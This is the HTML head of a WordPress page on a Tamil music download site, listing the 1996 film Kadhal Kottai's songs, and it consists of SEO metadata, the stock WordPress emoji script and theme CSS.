

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masstamilan.ltd/kadhal-kottai/
body_size: 17052
content:

<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Kadhal Kottai Tamil Songs Free Download 1996 Masstamilan</title><link rel="preload" as="image" imagesrcset="https://masstamilan.ltd/wp-content/uploads/2024/05/Kadhal-Kottai.jpeg" imagesizes="(max-width: 696px) 100vw, 696px" /><link rel="preload" as="font" href="https://masstamilan.ltd/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Kadhal Kottai Songs, Kadhal Kottai Song Download, Kadhal Kottai song Masstamilan, Kadhal Kottai Mp3 Song, Kadhal Kottai Tamil Mp3, Kadhal Kottai Song In 320kbps" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Domi Jhon"/>
	<link rel="canonical" href="https://masstamilan.ltd/kadhal-kottai/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Masstamilan - Atoz Tamil Songs Download Free" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Kadhal Kottai Tamil Songs Free Download 1996 Masstamilan" />
		<meta property="og:description" content="Kadhal Kottai Songs, Kadhal Kottai Song Download, Kadhal Kottai song Masstamilan, Kadhal Kottai Mp3 Song, Kadhal Kottai Tamil Mp3, Kadhal Kottai Song In 320kbps" />
		<meta property="og:url" content="https://masstamilan.ltd/kadhal-kottai/" />
		<meta property="article:published_time" content="2024-05-03T11:10:35+00:00" />
		<meta property="article:modified_time" content="2025-10-13T09:00:32+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Kadhal Kottai Tamil Songs Free Download 1996 Masstamilan" />
		<meta name="twitter:description" content="Kadhal Kottai Songs, Kadhal Kottai Song Download, Kadhal Kottai song Masstamilan, Kadhal Kottai Mp3 Song, Kadhal Kottai Tamil Mp3, Kadhal Kottai Song In 320kbps" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/masstamilan.ltd\/kadhal-kottai\/#blogposting","name":"Kadhal Kottai Tamil Songs Free Download 1996 Masstamilan","headline":"Kadhal Kottai","author":{"@id":"https:\/\/masstamilan.ltd\/author\/masstamilan\/#author"},"publisher":{"@id":"https:\/\/masstamilan.ltd\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/masstamilan.ltd\/wp-content\/uploads\/2024\/05\/Kadhal-Kottai.jpeg","width":194,"height":259,"caption":"Kadhal Kottai Tamil Movie Album Songs"},"datePublished":"2024-05-03T11:10:35+00:00","dateModified":"2025-10-13T09:00:32+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/masstamilan.ltd\/kadhal-kottai\/#webpage"},"isPartOf":{"@id":"https:\/\/masstamilan.ltd\/kadhal-kottai\/#webpage"},"articleSection":"Tamil Songs"},{"@type":"BreadcrumbList","@id":"https:\/\/masstamilan.ltd\/kadhal-kottai\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/masstamilan.ltd#listItem","position":1,"name":"Home","item":"https:\/\/masstamilan.ltd","nextItem":{"@type":"ListItem","@id":"https:\/\/masstamilan.ltd\/category\/tamil-songs\/#listItem","name":"Tamil Songs"}},{"@type":"ListItem","@id":"https:\/\/masstamilan.ltd\/category\/tamil-songs\/#listItem","position":2,"name":"Tamil Songs","item":"https:\/\/masstamilan.ltd\/category\/tamil-songs\/","nextItem":{"@type":"ListItem","@id":"https:\/\/masstamilan.ltd\/kadhal-kottai\/#listItem","name":"Kadhal Kottai"},"previousItem":{"@type":"ListItem","@id":"https:\/\/masstamilan.ltd#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/masstamilan.ltd\/kadhal-kottai\/#listItem","position":3,"name":"Kadhal Kottai","previousItem":{"@type":"ListItem","@id":"https:\/\/masstamilan.ltd\/category\/tamil-songs\/#listItem","name":"Tamil Songs"}}]},{"@type":"Person","@id":"https:\/\/masstamilan.ltd\/#person","name":"Admin","image":{"@type":"ImageObject","@id":"https:\/\/masstamilan.ltd\/kadhal-kottai\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/14bec25434dd9b94038cc6e89331e73d3f4469d02c778c0c385433cbfca584d8?s=96&d=mm&r=g","width":96,"height":96,"caption":"Admin"}},{"@type":"Person","@id":"https:\/\/masstamilan.ltd\/author\/masstamilan\/#author","url":"https:\/\/masstamilan.ltd\/author\/masstamilan\/","name":"Domi Jhon","image":{"@type":"ImageObject","@id":"https:\/\/masstamilan.ltd\/kadhal-kottai\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=96&d=mm&r=g","width":96,"height":96,"caption":"Domi Jhon"}},{"@type":"WebPage","@id":"https:\/\/masstamilan.ltd\/kadhal-kottai\/#webpage","url":"https:\/\/masstamilan.ltd\/kadhal-kottai\/","name":"Kadhal Kottai Tamil Songs Free Download 1996 Masstamilan","description":"Kadhal Kottai Songs, Kadhal Kottai Song Download, Kadhal Kottai song Masstamilan, Kadhal Kottai Mp3 Song, Kadhal Kottai Tamil Mp3, Kadhal Kottai Song In 320kbps","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/masstamilan.ltd\/#website"},"breadcrumb":{"@id":"https:\/\/masstamilan.ltd\/kadhal-kottai\/#breadcrumblist"},"author":{"@id":"https:\/\/masstamilan.ltd\/author\/masstamilan\/#author"},"creator":{"@id":"https:\/\/masstamilan.ltd\/author\/masstamilan\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/masstamilan.ltd\/wp-content\/uploads\/2024\/05\/Kadhal-Kottai.jpeg","@id":"https:\/\/masstamilan.ltd\/kadhal-kottai\/#mainImage","width":194,"height":259,"caption":"Kadhal Kottai Tamil Movie Album Songs"},"primaryImageOfPage":{"@id":"https:\/\/masstamilan.ltd\/kadhal-kottai\/#mainImage"},"datePublished":"2024-05-03T11:10:35+00:00","dateModified":"2025-10-13T09:00:32+00:00"},{"@type":"WebSite","@id":"https:\/\/masstamilan.ltd\/#website","url":"https:\/\/masstamilan.ltd\/","name":"Masstamilan","description":"Atoz Tamil Songs Download Free","inLanguage":"en-US","publisher":{"@id":"https:\/\/masstamilan.ltd\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Masstamilan &raquo; Feed" href="https://masstamilan.ltd/feed/" />
<link rel="alternate" type="application/rss+xml" title="Masstamilan &raquo; Comments Feed" href="https://masstamilan.ltd/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masstamilan.ltd\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://masstamilan.ltd/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://masstamilan.ltd/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://masstamilan.ltd/wp-content/themes/smart-mag/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #d6043c;
--c-main-rgb: 214,4,60;
--c-headings: #3a3636;
--text-font: "Assistant", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Assistant", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Jost", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Jost", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Jost", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: var(--body-font);
--h-font: var(--body-font);
--title-size-s: 15px;
--title-size-m: 22px;
--title-size-l: 35px;
--main-width: 1060px;
--c-post-meta: #7a7a7a;
--p-title-space: 8px;
--excerpt-mt: 10px;
--c-excerpts: #3a3636;
--excerpt-size: 14px;
--post-content-gaps: 1.4em; }
.post-title:not(._) { font-weight: bold; }
:root { --sidebar-width: 300px; }
.ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); }
:root { --sidebar-pad: 35px; --sidebar-sep-pad: 35px; }
.smart-head-main .smart-head-mid { --head-h: 100px; }
.smart-head-main .smart-head-bot { --head-h: 54px; border-top-width: 3px; border-top-color: var(--c-main); border-bottom-width: 1px; border-bottom-color: #e2e2e2; }
.s-dark .smart-head-main .smart-head-bot,
.smart-head-main .s-dark.smart-head-bot { border-bottom-color: #222222; }
.navigation-main .menu > li > a { font-size: 14px; font-weight: bold; letter-spacing: 0.02em; }
.mega-menu .post-title a:hover { color: var(--c-nav-drop-hov); }
.smart-head-mobile .smart-head-sticky { max-height: 0px; --head-h: 0px; }
.smart-head-mobile .smart-head-mid { --head-h: 70px; border-bottom-width: 3px; border-bottom-color: var(--c-main); }
.s-dark .smart-head-main .spc-social,
.smart-head-main .s-dark .spc-social { --c-spc-social: rgba(255,255,255,0.94); --c-spc-social-hov: #ffffff; }
.smart-head-main .hamburger-icon { --line-weight: 2px; --height: 14px; }
.main-footer .upper-footer { --c-links: #8224e3; }
.s-dark .upper-footer { --c-links: #8224e3; }
.post-meta .meta-item, .post-meta .text-in { font-size: 10px; font-weight: 500; text-transform: uppercase; letter-spacing: 0.02em; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 10px; }
.post-meta .post-cat > a { font-weight: 600; text-transform: uppercase; letter-spacing: 0.04em; }
.post-meta .post-author > a { font-weight: bold; text-transform: uppercase; }
.s-light .block-wrap.s-dark { --c-post-meta: var(--c-contrast-450); }
.s-dark, .s-light .block-wrap.s-dark { --c-post-meta: #ffffff; }
.post-meta .post-author > a { color: #3a3636; }
.s-dark .post-meta .post-author > a { color: #ffffff; }
.post-meta .post-cat > a { color: #3a3636; }
.s-dark .post-meta .post-cat > a { color: #ffffff; }
.s-dark { --c-p-meta-icons: #ffffff; }
.post-meta { --p-meta-sep: "\7C"; --p-meta-sep-pad: 6px; }
.post-meta .meta-item:before { transform: scale(0.85); }
.l-post .excerpt { font-family: "Inter Tight", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.l-post .excerpt { font-weight: normal; }
.cat-labels .category { font-size: 11px; font-weight: normal; text-transform: uppercase; line-height: 2.5; letter-spacing: 0.05em; }
.block-head .heading { font-family: var(--ui-font); }
.block-head-a2 .heading { font-family: "Assistant", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-weight: 800; }
.block-head-b .heading { color: #2b2b2b; }
.s-dark .block-head-b .heading { color: #ffffff; }
.block-head-e2 .heading { font-size: 17px; font-weight: bold; text-transform: uppercase; letter-spacing: -0.02em; }
.block-head-e2 { --space-below: 25px; --line-weight: 3px; --c-line: var(--c-main); }
.block-head-f .heading { font-size: 17px; font-weight: bold; text-transform: uppercase; }
.block-head-f { --space-below: 12px; --line-weight: 3px; --c-line: var(--c-main); }
.s-dark .block-head-f { --c-line: var(--c-main); }
.block-head-f { --c-border: #ffffff; }
.s-dark .block-head-f { --c-border: #383838; }
.block-head-f .heading { color: var(--c-main); }
.s-dark .block-head-f .heading { color: var(--c-main); }
.block-head-f { padding-top: 14px; }
.block-head-h { --border-weight: 2px; }
.block-head-i .heading { font-size: 17px; font-weight: bold; }
.block-head-i { --line-weight: 5px; }
.s-dark .read-more-basic { color: #ffffff; }
.load-button { background-color: #000000; }
.s-dark .load-button { background-color: #848484; }
.load-button { padding-top: 13px; padding-bottom: 14px; width: 400px; }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.68); }
.loop-grid-base .post-title { font-size: 19px; }
.loop-grid-sm .post-title { font-size: 15px; }
.has-nums-a .l-post .post-title:before,
.has-nums-b .l-post .content:before { font-size: 30px; font-weight: normal; }
.has-nums-c .l-post .post-title:before,
.has-nums-c .l-post .content:before { font-size: 18px; font-weight: bold; }
.loop-list .ratio-is-custom { padding-bottom: calc(100% / 1.575); }
.loop-list .post-title { font-size: 22px; }
.list-post { --list-p-media-width: 44%; --list-p-media-max-width: 85%; }
.list-post .media:not(i) { --list-p-media-max-width: 44%; }
.loop-overlay .post-title { font-size: 24px; }
.loop-small .ratio-is-custom { padding-bottom: calc(100% / 1.15); }
.loop-small .media { margin-bottom: 2px; }
.loop-small .post-title { font-size: 16px; }
.loop-small .media:not(i) { max-width: 98px; }
.single .featured .ratio-is-custom { padding-bottom: calc(100% / 2); }
.entry-content { font-family: "Inter Tight", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 15.2px; letter-spacing: .008em; }
.site-s-light .entry-content { color: #262626; }
.entry-content p { --post-content-gaps: 1.2em; }
.a-wrap-1 { background-color: #2d2d2d; }
@media (min-width: 941px) and (max-width: 1200px) { :root { --sidebar-width: 250px; }
.ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); }
.navigation-main .menu > li > a { font-size: calc(10px + (14px - 10px) * .7); } }
@media (min-width: 768px) and (max-width: 940px) { .ts-contain, .main { padding-left: 35px; padding-right: 35px; }
.layout-boxed-inner { --wrap-padding: 35px; }
:root { --wrap-padding: 35px; } }
@media (max-width: 767px) { .ts-contain, .main { padding-left: 25px; padding-right: 25px; }
.layout-boxed-inner { --wrap-padding: 25px; }
:root { --wrap-padding: 25px; } }


</style>
